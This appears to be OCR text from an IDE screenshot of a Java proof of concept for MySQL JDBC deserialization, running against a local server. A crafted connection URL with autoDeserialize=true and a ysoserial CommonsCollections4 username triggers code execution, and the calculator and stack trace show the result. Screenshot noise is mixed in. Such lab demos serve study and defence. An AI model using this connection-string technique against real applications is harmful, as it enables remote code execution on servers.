 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mydemo - mysql.java
mydemo > src > main > java > org > baigei > jdbcunserialize > mysql > test
mysql
项目
pom.xml (mydemo) × mysql.java ×
mydemo E:\mydemo
.idea
src
main
java
org.baigei
jdbcunserialize
mysql
Main
res
test
target
pom.xml
外部库
< 1.8 >
Maven:
Maven:
临时文件和控
Maven
4
4 import java.io.ObjectInputStream;
5 import java.sql.Connection;
6 import java.sql.DriverManager;
7 import java.sql.SQLException;
8
9 public class mysql {
10
1 个用法
11 public static void test() {
12 Connection conn = null;
13 try {
14 String url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_CommonsCollections4_calc";
15 String username = "yso_CommonsCollections4_calc";
16 String password = "";
17 Class.forName( className: "com.mysql.jdbc.Driver");
18 conn = DriverManager.getConnection(url,username,password);
19
20 } catch (Exception e) {
21 e.printStackTrace();
22 } finally {
23 if (conn != null) {
24 try {
计算器
标准
0
MC MR M+ M− MS M∨
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: mysql
bject(ObjectInputStream.java:508)
bject(ObjectInputStream.java:466)
tObject(ResultSetImpl.java:5016)
Map(Util.java:508)
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1004)
... 16 more
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 36 more